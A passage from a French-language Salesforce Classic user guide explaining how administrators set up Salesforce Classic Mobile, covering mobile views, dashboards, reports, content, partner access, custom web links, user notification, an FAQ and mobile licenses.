- Vous pouvez utiliser le [champ de fusion](#page-1124-0) \$User. ID en tant que valeur de critère de filtrage pour référencer l'utilisateur actuel. Vous ne pouvez pas saisir des noms d'utilisateur dans vos critères de filtrage.
- **•** Vous pouvez saisir des valeurs de date spéciales uniquement dans les filtres de vues mobiles, pas dans les dates réelles.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

**Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour afficher les utilisateurs et les appareils Salesforce Classic Mobile :

**•** Afficher la configuration

Pour gérer les vues personnalisées Salesforce Classic Mobile :

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1128 **Salesforce**

- **•** Vous ne pouvez pas utiliser des valeurs spéciales de date FISCALES dans les critères de filtre.
- **d.** Sélectionnez **Toutes les correspondances** si des éléments de la vue mobile doivent correspondre à tous les critères que vous avez entrés. Sélectionnez **Aucune correspondance** si des éléments de la vue mobile ne doivent correspondre à aucun des critères que vous avez entrés. Les vues personnalisées mobiles ne gèrent pas les options de filtrage avancé.
- **6.** Dans la section Sélectionner les champs à afficher, sélectionnez les champs à utiliser comme colonnes à afficher.

Les champs par défaut sont automatiquement sélectionnés. Vous pouvez choisir jusqu'à deux colonnes différentes de champs de données à afficher dans votre vue personnalisée mobile.

- **7.** Dans la section Définir l'ordre de tri, définissez éventuellement un ordre de tri principal et secondaire pour la vue.
	- **a.** Sélectionnez un champ dans la liste déroulante Organiser par. Vous pouvez organiser en fonction des champs qui ont été exclus de la présentation de la page mobile de l'objet.
	- **b.** Paramétrez l'ordre de tri Croissant ou Décroissant.
- **8.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Gestion de vues Salesforce Classic Mobile](#page-1145-0) [Gestion de configurations Salesforce Classic Mobile](#page-1142-0) [Gestion des appareils Salesforce Classic Mobile](#page-1147-0) [Configuration de Salesforce Classic Mobile](#page-1116-0)

# <span id="page-1133-0"></span>Configuration de Mobile Dashboards pour iPad App

Important: À compter de la version Summer '15, l'application Mobile Dashboards pour iPad n'est plus prise en charge. Vous pouvez continuer à utiliser l'application, mais Salesforce ne fournit plus de support sous la forme de correctifs de bogues ou d'améliorations, et ne prend plus en charge les problèmes rencontrés. Pour migrer vers l'application Salesforce1, la nouvelle expérience mobile de Salesforce, contactez votre administrateur Salesforce.

Vous pouvez rendre les tableaux de bord disponibles dans Salesforce Classic Mobile en les ajoutant aux onglets d'une [configuration mobile](#page-1142-0). Les tableaux de bord mobiles permettent aux utilisateurs de champs de suivre les mesures et principaux indicateurs de performances de l'entreprise même lorsqu'ils sont en déplacement.

Notez les points suivants à propos des tableaux de bord mobiles :

- **•** L'onglet Tableau de bord de l'application mobile lance un navigateur incorporé pour afficher les tableaux de bord.
- **•** En raison de la petite taille des écrans, les tableaux de bord mobiles sont affichés dans une seule colonne.
- **•** Les liens vers les détails de rapports personnalisés sont désactivés dans les tableaux de bord mobiles.
- **•** La première fois qu'un utilisateur ouvre l'onglet Tableaux de bord dans Salesforce Classic Mobile, l'application mobile demande le dernier tableau de bord affiché par l'utilisateur dans Salesforce. Selon la puissance du signal mobile ou WiFi, l'affichage du tableau de bord sur la page peut prendre plusieurs minutes.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations mobiles :

**•** Afficher la configuration

Pour mobiliser les tableaux de bord :

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1129 **Salesforce**

- **•** Les tableaux de bord ne sont pas actualisés automatiquement dans l'application mobile. Les utilisateurs peuvent demander une actualisation du tableau de bord en cliquant sur le bouton **Actualiser**.
- **•** Les utilisateurs peuvent travailler hors ligne dans l'application mobile. Sans connexion sans fil, les utilisateurs peuvent afficher le dernier tableau de bord ouvert, mais ils ne peuvent pas l'actualiser ou en sélectionner un autre.
- **•** Pour les tableaux de bord mobiles, la configuration minimale requise est la version 4.5 du système d'exploitation BlackBerry. Les tableaux de bord mobiles sont compatibles avec la version 4.3, mais les tableaux qu'ils contiennent risquent de ne pas s'afficher correctement.
- **•** Les administrateurs de téléphones BlackBerry doivent tenir compte du paramètre de taille de téléchargement dans BlackBerry Enterprise Server, qui détermine la quantité de données de tableaux de bord que le périphérique peut recevoir. Assurez-vous que le paramètre de taille de téléchargement est adapté, puis testez vos tableaux de bord avant de les déployer vers vos utilisateurs mobiles.

Remarque: Actuellement, les tableaux de bord sont disponibles uniquement dans les applications clientes mobiles de téléphones BlackBerry et iPhone.

Pour activer les tableaux de bord mobiles :

- **1.** Dans Configuration, saisissez *Tableaux de bord mobiles* dans la case Recherche rapide, puis sélectionnez **Paramètres des tableaux de bord mobiles**. Cliquez ensuite sur le nom d'une configuration mobile.
- **2.** Dans la liste associée Onglets mobiles, cliquez sur **Personnalisation des onglets** pour définir des onglets mobiles pour la première fois. Si vous avez déjà configuré les onglets mobiles, cliquez sur **Modifier**.
- **3.** Sélectionnez **Tableaux de bord** dans la liste Onglets disponibles, puis cliquez sur la flèche **Ajouter** pour les ajouter à la configuration mobile. La liste Onglets disponibles comprend des onglets d'objets standard et des onglets d'objets personnalisés. Elle peut également contenir des onglets Visualforce et Web.

ATTENTION: Si vous n'avez pas encore personnalisé des onglets dans la configuration mobile, vous devez sélectionner tous les onglets à afficher dans l'application mobile, pas seulement l'onglet Tableaux de bord.

- **4.** Dans la liste Onglets sélectionnés, sélectionnez l'onglet Tableaux de bord, puis cliquez sur les flèches **Haut** et **Bas** pour organiser les Tableaux de bord dans l'application mobile.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0)

## <span id="page-1135-0"></span>Activation des rapports dans Salesforce Classic Mobile

Pour activer les rapports dans l'application Salesforce Classic Mobile :

- **1.** Créez un dossier Rapports mobiles dans Salesforce. Dans la page d'accueil des rapports du site complet, cliquez sur **Créer un nouveau dossier**.
- **2.** Dans le champ Dossier de rapport, saisissez : *Rapports mobiles*.

Le serveur ne charge aucun rapport sur les appareil mobiles, sauf si le dossier est nommé Rapports mobiles. Vérifiez l'orthographe du nom de dossier avant de l'enregistrer. De plus, Salesforce n'exige pas de noms de dossier uniques. Les utilisateurs de Salesforce Classic Mobile peuvent afficher n'importe quel rapport stocké dans les dossiers nommés Rapports mobiles, sauf si vous limitez l'accès via l'option de visibilité du dossier.

- **3.** Sélectionnez une option d'accès au dossier public. Cette option n'affecte pas la possibilité pour les utilisateurs mobiles d'exécuter des rapports.
- **4.** Vous pouvez également sélectionner tout rapport non classé, puis cliquer sur **Ajouter** pour le stocker dans le dossier Rapports mobiles. Vous pouvez également ajouter des rapports au dossier après l'avoir enregistré.
- **5.** Sélectionnez une option de visibilité du dossier.
	- **•** L'option Ce dossier est accessible à tous les utilisateurs permet à chaque utilisateur de votre organisation d'afficher la liste des rapports mobiles sur leur appareil.
	- **•** L'option Ce dossier est uniquement accessible aux utilisateurs suivants permet d'autoriser l'accès au groupe d'utilisateurs de votre choix.

Ne rendez pas le dossier Rapports mobiles privé, sauf si vous souhaitez masquer les rapports mobiles pour tous les utilisateurs, y compris vous-même.

#### **6.** Cliquez sur **Enregistrer**.

**7.** Ajoutez des rapports au dossier Rapports mobiles. Cliquez sur le nom du rapport dans la page d'accueil des rapports, puis sur **Enregistrer sous** pour enregistrer le rapport dans le dossier Rapports mobiles.

Une fois le rapport enregistré, vous pouvez faciliter son affichage sur un appareil mobile en modifiant les options. Par exemple, vous pouvez réduire le nombre de colonnes ou saisir des critères de filtre supplémentaires.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

**Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des dossiers de rapports publics :

**•** "Gérer les rapports publics"

Pour afficher les configurations Salesforce Classic Mobile :

- **•** Afficher la configuration
- **8.** Ajoutez l'onglet Rapports à vos configurations mobiles. Dans Configuration, saisissez *Configurations de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations de Salesforce Classic**. Cliquez ensuite sur le nom d'une configuration mobile.
- **9.** Dans la liste associée Onglets mobiles, cliquez sur **Personnalisation des onglets** pour définir des onglets mobiles pour la première fois. Si vous avez déjà configuré les onglets mobiles, cliquez sur **Modifier**.
- **10.** Sélectionnez **Rapports** dans la liste Onglets disponibles, puis cliquez sur la flèche **Ajouter** pour les ajouter à la configuration mobile. La liste Onglets disponibles comprend des onglets d'objets standard et des onglets d'objets personnalisés. Elle peut également contenir des onglets Visualforce et Web.
	- ATTENTION: Si vous n'avez pas encore personnalisé les onglets dans la configuration mobile, vous devez sélectionner tous les onglets à afficher dans l'application Salesforce Classic Mobile, pas seulement l'onglet Rapports.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1131 **Salesforce**

**11.** Dans la liste Onglets sélectionnés, sélectionnez l'onglet Rapports, puis cliquez sur les flèches **Haut** et **Bas** pour définir l'emplacement d'affichage de l'onglet Rapports dans l'application Salesforce Classic Mobile.

#### **12.** Cliquez sur **Enregistrer**.

Remarque: Actuellement, les rapports dans Salesforce Classic Mobile ne sont pas disponibles sur les appareils Android ou iPhone.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0)

## <span id="page-1136-0"></span>Configuration de Salesforce CRM Content pour Salesforce Classic Mobile

Notez les points suivants relatifs à la mise en œuvre de Salesforce CRM Content dans Salesforce Classic Mobile :

- **•** Les informations d'enregistrement de contenus sont synchronisées dans le périphérique, mais pas les fichiers associés à ces enregistrements. Cela permet aux utilisateurs de livrer un contenu à partir de l'application, même si un fichier est trop volumineux pour être téléchargé vers un appareil mobile.
- **•** Les utilisateurs ne peuvent pas rechercher un contenu spécifique dans l'application. Ils peuvent uniquement partager un contenu disponible sous l'onglet Contenu, qui est automatiquement synchronisé dans leur périphérique, selon les filtres de leur configuration mobile attribuée.
- **•** Les utilisateurs ne peuvent pas afficher une liste de contenus auxquels ils sont abonnés dans l'application. En outre, ils ne peuvent pas filtrer la liste d'enregistrements de l'onglet Contenu en fonction d'une bibliothèque spécifique.
- **•** Si les utilisateurs peuvent afficher un aperçu d'un contenu et le partager à partir de l'application, ils ne peuvent pas mettre à jour le fichier associé à l'enregistrement du contenu. S'ils disposent des autorisations requises, ils peuvent modifier les champs de la page de détail de contenu.
- **•** Les utilisateurs doivent disposer d'une connexion aux données pour prévisualiser et livrer des contenus. Sans connexion de données, ils peuvent uniquement afficher la page de détail d'un contenu.
- **•** Content dans Salesforce Classic Mobile est pris en charge uniquement sur les appareils BlackBerry et iPhone.
- **•** Content n'est pas disponible dans la version gratuite de Salesforce Classic Mobile.
- **•** Vous ne pouvez pas bloquer les autorisations mobiles de l'objet contenu. Actuellement, l'objet contenu est en lecture seule dans Salesforce Classic Mobile.
- **•** Vous ne pouvez pas modifier la présentation de page mobile de l'objet contenu. La page de détail de contenu de l'application est codée en dur et affiche quelques champs seulement.

Pour configurer Content dans une configuration Salesforce Classic Mobile :

- **1.** Dans Configuration, saisissez *Configurations de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations de Salesforce Classic** et cliquez sur le nom d'une configuration mobile.
- **2.** Dans la liste associée Jeux de données, cliquez sur **Modifier**.
- **3.** Cliquez sur **Ajouter**.
- **4.** Dans la fenêtre contextuelle, sélectionnez Content, puis cliquez sur **OK**.
- **5.** Utilisez les filtres de champ pour spécifier les enregistrements de contenu à synchroniser.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

### AUTORISATIONS **UTILISATEUR**

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des jeux de données Salesforce Classic Mobile :

Comme les utilisateurs ne peuvent pas rechercher un contenu dans l'application Salesforce Classic Mobile, il est primordial de configurer des filtres qui permettent d'accéder aux contenus importants depuis le périphérique. Vous ne pouvez pas créer de filtres basés sur des bibliothèques ou des abonnements, mais il existe quelques options de configuration de conditions de filtre intéressantes, comme suit :

- **• Date :** Filtrage des champs Date de dernière modification, Date de la modification du contenu ou Date de création. Utilisez des valeurs de date spéciales telles que DERNIERS 90 JOURS ou DERNIERS 180 JOURS pour vous assurer que les enregistrements de contenus récemment mis à jour sont synchronisés.
- **• Responsable :** Filtrage par auteur si des personnes de votre organisation sont responsables de la publication de contenus.
- **• Type de fichier :** Filtrage selon certains types de documents. Par exemple, votre équipe d'opportunité peut être intéressée par des présentations ou des documents PDF.
- **• Champs personnalisés :** Filtrage par champ personnalisé si vous créez des champs de contenu personnalisés qui facilitent le classement des contenus. Par exemple, si vous créez un champ Usage fonctionnel avec des valeurs de liste de sélection, vous pouvez configurer une condition de filtre dans laquelle Usage fonctionnel est égal à *Ventes*.
- **6.** Vous pouvez également empêcher les enregistrements de contenu de consommer l'intégralité de la mémoire d'un périphérique mobile en activant la deuxième case sous Définir le nombre maximal d'enregistrements et en saisissant le nombre maximal d'enregistrements de contenu que cette configuration peut transférer vers les périphériques mobiles. Utilisez les listes déroulantes Organiser par et Tri pour spécifier les enregistrements à synchroniser en cas de dépassement de la taille limite de votre configuration mobile.
- **7.** Cliquez sur **Terminé**.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0) [Configuration de Salesforce CRM Content](#page-3486-0)

## <span id="page-1138-0"></span>Configuration de l'accès Salesforce Classic Mobile pour les utilisateurs partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez autoriser les utilisateurs partenaires à accéder aux données du portail partenaire sur des appareils mobiles en utilisant l'application Salesforce Classic Mobile.

Conseils de configuration de Salesforce Classic Mobile pour les utilisateurs partenaires :

- **•** Avant de configurer Salesforce Classic Mobile pour des utilisateurs partenaires, vous devez configurer des comptes utilisateur partenaire et acheter des licences mobiles pour chaque utilisateur du portail partenaire qui doit utiliser Salesforce Classic Mobile. Les profils d'utilisateurs partenaires doivent être attribués à au moins un portail partenaire actif pour pouvoir utiliser Salesforce Classic Mobile. Si un profil utilisateur est attribué à plusieurs portails partenaires, seul le premier portail partenaire est accessible via Salesforce Classic Mobile.
- **•** Les vues de liste personnalisées mobiles n'affectent pas les vues de liste du portail partenaire.
- **•** Si vous rendez disponibles des groupes de données utilisateur dans l'application Salesforce Classic Mobile, les partenaires peuvent attribuer des objets aux utilisateurs des comptes partenaires et à tous les utilisateurs internes. Dans le cas contraire, les partenaires peuvent uniquement affecter des objets aux utilisateurs internes ou de comptes partenaires associés aux enregistrements que vous avez rendu disponibles sur l'appareil mobile.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0)

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations Salesforce Classic Mobile, les jeux de données, les appareils mobiles et les utilisateurs :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations Salesforce Classic Mobile et des jeux de données, tester des configurations mobiles, modifier les propriétés d'objets mobiles et gérer les vues personnalisées mobiles :

## <span id="page-1139-0"></span>Création de liens vers le Web et des pages Visualforce Mobile pour Salesforce Classic Mobile

Pour améliorer l'intégration entre l'application Salesforce Classic Mobile, Visualforce Mobile et des sites Web externes, vous pouvez créer des liens depuis des enregistrements Salesforce natifs vers des pages Visualforce Mobile ou des sites Web externes. Pour créer les liens, placez des champs de formule de texte dans un objet standard ou personnalisé. Le champ doit être visible dans la présentation de page pour s'afficher dans l'application Salesforce Classic Mobile. Il est préférable d'inclure tous les liens incorporés dans une section séparée appelée « Liens mobiles » en bas de la présentation de page. Il n'existe actuellement aucune méthode pour masquer ces liens dans Salesforce, mais les utilisateurs peuvent réduire la section pour faire disparaître les liens.

- **1.** Accédez à la zone des champs de l'objet approprié.
- **2.** Cliquez sur **Nouveau** dans la section des champs de la page.
- **3.** Sélectionnez Formule, puis cliquez sur **Suivant**.
- **4.** Saisissez l'étiquette de champ.

Le nom du champ est automatiquement renseigné en fonction de l'étiquette que vous saisissez.

- **5.** Sélectionnez Texte, puis cliquez sur **Suivant**.
- **6.** Dans l'éditeur de formule, créez le lien vers la page Visualforce personnalisée ou le site Web externe :
	- **•** Pour créer un lien Visualforce, saisissez *"visualforce:///apex/PageName"* et remplacez *PageName* par le nom de votre page Visualforce. Vous pouvez ajouter des paramètres à la chaîne, tels que *?contactid=" & Id"*, afin de transmettre des informations depuis l'enregistrement de l'application cliente vers la page Visualforce.
	- **•** Pour créer un lien Web, saisissez *"weblink:"*, suivi de l'URL vers laquelle vous souhaitez pointer le lien, par exemple *"weblink:http://www.salesforce.com"*. Vous pouvez ajouter des paramètres à la chaîne afin de transmettre des informations depuis l'enregistrement de l'application cliente vers la page Web. Par exemple, le lien Web suivant lance un site de réseau social depuis un enregistrement de contact et recherche un contact :



Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

**Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

"weblink:http://m.linkedin.com/members?search\_term=" &FirstName& "+" &LastName& "&filter=name&commit=Search"

Remarque: L'application cliente transmet le lien Visualforce ou Web avec tous les paramètres au navigateur incorporé. Il revient au site Web ou à la page Visualforce Mobile d'interpréter les paramètres. Assurez-vous de construire votre page Visualforce Mobile afin de consommer tout paramètre transmis dans le lien.

- **7.** Cliquez sur **Suivant**.
- **8.** Définissez la sécurité au niveau du champ pour déterminer si le champ doit être visible ou accessible en lecture seule pour des profils spécifiques, puis cliquez sur **Suivant**.
- **9.** Choisissez les présentations de page qui doivent afficher ce champ. À la prochaine étape, nous allons personnaliser la présentation afin de modifier l'emplacement du champ sur la page
- **10.** Enregistrez vos modifications.
- **11.** Modifiez la présentation de page de l'objet. Dans les paramètres de gestion de l'objet dont vous souhaitez modifier la présentation de page, accédez à Présentations de page.
- **12.** Faites glisser l'élément Section depuis la palette vers la présentation de page, puis déposez-le sous les sections existantes.
- **13.** Dans le champ Nom de section, saisissez *Liens mobiles*.
- **14.** Désactivez l'option Modifier la page.
- **15.** Sélectionnez la présentation sur 1 colonne, puis cliquez sur **OK**.
- **16.** Faites glisser le champ de formule de texte depuis sa position actuelle vers la section Liens mobiles.
- **17.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### <span id="page-1140-0"></span>Notification des utilisateurs de la disponibilité de Salesforce Classic Mobile

Lorsque vous êtes prêt à déployer l'application Salesforce Classic Mobile pour vos utilisateurs, informez-les par e-mail de la disponibilité de l'application et joignez les instructions d'installation. Vous pouvez envoyer l'e-mail à l'aide de l'application de messagerie de votre entreprise, par exemple Outlook, ou envoyer un e-mail en masse depuis Salesforce. Quelle que soit la méthode retenue, incluez l'URL qui lance le téléchargement.

- **•** Pour les utilisateurs d'Android de BlackBerry, l'URL de téléchargement est mobile.salesforce.com. Le lien est le même pour le téléchargement initial et les mises à niveau ultérieures.
- **•** Vous pouvez obtenir l'URL de téléchargement iPhone depuis iTunes. Ouvrez iTunes, cliquez sur **iTunes Store**, puis recherchez Salesforce Classic Mobile. Cliquez sur l'icône de l'application pour afficher ses détails. En haut de la fenêtre iTunes, un chemin de navigation (breadcrumb) représente l'emplacement de l'application dans App Store : **App Store** > **Business** > **Salesforce Classic Mobile**. Faites glisser le chemin vers un éditeur de texte ou un logiciel de traitement de texte pour afficher l'URL de téléchargement de l'application.

Pour envoyer des e-mails en masse aux utilisateurs de Salesforce Classic Mobile depuis Salesforce :

- **1.** Créez un modèle d'e-mail qui informe les utilisateurs de la disponibilité de Salesforce Classic Mobile. Dans vos paramètres personnels, saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Mes modèles** ou **Modèles d'e-mail**, selon le résultat affiché. Vous pouvez également créer un modèle d'e-mail distinct pour les notifications de mise à niveau. Insérez le lien de téléchargement dans les modèles.
- **2.** Créez une vue personnalisée sur la page d'envoi en masse d'e-mails qui affiche uniquement les utilisateurs de Salesforce Classic Mobile.
	- Remarque: La case à cocher Utilisateur mobile dans l'enregistrement de l'utilisateur attribue une licence mobile aux utilisateurs, qui permet d'utiliser la version complète de Salesforce Classic Mobile. Les autres utilisateurs de Salesforce ont accès à la version gratuite de Salesforce Classic Mobile sans licence mobile attribuée. Par conséquent, vous ne pouvez pas filtrer tous les utilisateurs Salesforce Classic Mobile par licence. À la place, créez une vue pour les utilisateurs de la version gratuite en filtrant par rôle ou par profil.
- **3.** Envoyez des e-mails en masse à vos utilisateurs de Salesforce Classic Mobile, en utilisant la vue personnalisée que vous avez créée. Dans Configuration, saisissez *Envoyer des e-mails*

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour créer des modèles d'e-mail HTML :

**•** Modifier les modèles **HTML** 

Pour envoyer des e-mails en masse aux utilisateurs :

**•** Envoi d'e-mails en masse

ET

Gérer les utilisateurs

*en masse aux utilisateurs* dans la case Recherche rapide, puis sélectionnez **Envoyer des e-mails en masse aux utilisateurs**.

### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0)

## FAQ pour les administrateurs Salesforce Classic Mobile

- **•** [L'application mobile Salesforce Classic Mobile est-elle sécurisée ?](#page-1141-0)
- [Mes utilisateurs de Salesforce Classic Mobile ont des appareils Android, BlackBerry et iPhone.](#page-1141-1) [Puis-je utiliser plusieurs types de périphériques dans la même organisation ?](#page-1141-1)
- <span id="page-1141-0"></span>**•** [Existe-t-il une méthode simple pour déployer Salesforce Classic Mobile vers tous les utilisateurs](#page-1141-2) [de BlackBerry ?](#page-1141-2)

#### L'application mobile Salesforce Classic Mobile est-elle sécurisée ?

Toutes les données transmises entre Salesforce et Salesforce Classic Mobile sont entièrement cryptées et sécurisées sur le réseau sans fil.

L'application mobile est dotée de plusieurs couches de sécurité au niveau du périphérique. Les fournisseurs de périphériques permettent de définir des mots de passe ou des restrictions d'accès protégées par mot de passe. Les utilisateurs doivent utiliser la protection du périphérique en respectant la stratégie de sécurité de votre organisation. Si le périphérique est verrouillé par mot de passe, la récupération de données confidentielles par des utilisateurs non autorisés est difficile.

En outre, un utilisateur doit disposer d'identifiants Salesforce valides pour activer l'application mobile sur le périphérique. Lorsqu'un utilisateur enregistre un nouveau périphérique sans fil, les données Salesforce de leur ancien périphérique sans fil sont automatiquement effacées. Les utilisateurs peuvent activer un seul périphérique mobile à la fois. Les utilisateurs sont également informés

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

<span id="page-1141-1"></span>lorsqu'un nouveau périphérique est activé en utilisant leur compte Salesforce. Si un utilisateur connecté dépasse la période d'inactivité configurée par l'administrateur sur le périphérique mobile, la session mobile prend fin et le mot de passe est requis pour rétablir la session.

Les administrateurs peuvent également [supprimer des données](#page-1152-0) à distance sur un périphérique perdu ou volé.

### <span id="page-1141-2"></span>Mes utilisateurs de Salesforce Classic Mobile ont des appareils Android, BlackBerry et iPhone. Puis-je utiliser plusieurs types de périphériques dans la même organisation ?

Oui, une organisation peut disposer de plusieurs types de périphériques. Cependant, un utilisateur de Salesforce Classic Mobile ne peut activer qu'un seul appareil.

### Existe-t-il une méthode simple pour déployer Salesforce Classic Mobile vers tous les utilisateurs de BlackBerry ?

Si votre organisation gère des smartphones BlackBerry à l'aide de BlackBerry Enterprise Server (BES), vous pouvez utiliser Application Push. Application Push est une technologie de transmission initiée par un administrateur sur BlackBerry Enterprise Server, qui permet d'installer des applications à distance sur des smartphones BlackBerry. Cette technologie est développée ou prise en charge par Salesforce, mais les administrateurs de BlackBerry Enterprise Server peuvent l'utiliser pour installer Salesforce Classic Mobile sur les appareils mobiles BlackBerry de leurs utilisateurs.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1137 **Salesforce**

Pour plus d'informations sur Application Push, reportez-vous aux sections « Making additional BlackBerry device software and applications available to users » et « Creating software configurations » du Guide d'administration de BlackBerry Enterprise Server de Research in Motion. Si vous rencontrez des difficultés d'ordre technique avec Application Push, contactez l'assistance de [Research in Motion](http://www.researchinmotion.com).

# <span id="page-1142-0"></span>Gestion de configurations Salesforce Classic Mobile

Pour gérer vos configurations Salesforce Classic Mobile, dans Configuration, saisissez *Configurations Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations Salesforce Classic**.

- **•** Pour [définir une nouvelle configuration mobile](#page-1118-0), cliquez sur **Nouvelle configuration mobile**.
- **•** Pour modifier une configuration mobile (y compris l'attribution de différents utilisateurs ou profils et la modification de la taille maximale des jeux de données), cliquez sur **Modifier**.
- Pour activer une configuration mobile, cliquez sur **Modifier**, cochez la case Actif, puis cliquez sur **Enregistrer**. Désélectionnez Active pour désactiver la configuration mobile.
- **•** Pour supprimer une configuration mobile, cliquez sur **Suppr**.
- **•** Pour visualiser les détails d'une configuration mobile, cliquez sur son nom.

Dans une page de détail de configuration mobile, vous pouvez effectuer les opérations suivantes :

- **–** [Modifier les jeux de données d'une configuration mobile](#page-1120-0) en cliquant sur **Modifier** dans la liste associée Jeux de données.
- **–** [Modifier les propriétés des objets mobilisés](#page-1127-0) en cliquant sur **Modifier** en regard d'un nom d'objet dans la liste associée Propriétés d'objet mobile.
- **–** [Personnaliser les onglets d'une configuration mobile](#page-1144-0) en cliquant sur **Modifier** dans la liste associée Onglets mobiles.
- **–** [Créer des vues personnalisées pour une configuration mobile](#page-1145-0) en cliquant sur **Modifier** dans la liste associée Vues mobiles.
- **–** Cloner la configuration mobile en cliquant sur **Cloner**.

### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## **AUTORISATIONS UTILISATEUR**

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations Salesforce Classic Mobile :

## Gestion des autorisations Salesforce Classic Mobile

Une licence mobile est requise pour chaque utilisateur qui souhaite accéder à la version complète de l'application Salesforce Classic Mobile. Vous attribuez des licences mobiles à l'aide de la case Utilisateur mobile de l'enregistrement d'utilisateur. Pour les organisations utilisant Unlimited Edition, Performance Edition et Developer Edition, Salesforce fournit une licence mobile pour chaque licence Salesforce, et la case Utilisateur mobile est activée par défaut pour tous les utilisateurs. Les organisations utilisant Professional Edition ou Enterprise Edition doivent acheter des licences mobiles séparément et les attribuer manuellement.

Remarque: La case Utilisateur mobile est désactivée par défaut pour les nouveaux utilisateurs de Performance Edition.

Pour empêcher les utilisateurs d'activer la version complète de Salesforce Classic Mobile sur leur appareil mobile avant que le déploiement de l'application soit prêt, désactivez la case à cocher Utilisateur mobile pour tous les utilisateurs.

Un utilisateur Salesforce ne disposant pas de licence mobile peut télécharger une version gratuite et limitée de Salesforce Classic Mobile. Depuis Summer '13, la version gratuite de Salesforce Classic Mobile est désactivée par défaut dans toutes les nouvelles organisations. Vous pouvez l'activer pour accorder aux utilisateurs l'accès à Salesforce depuis leur appareil mobile.

Pour activer la version gratuite de Salesforce Classic Mobile :

- **1.** Dans Configuration, saisissez *Paramètres de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Paramètres de Salesforce Classic**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer Mobile Lite.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

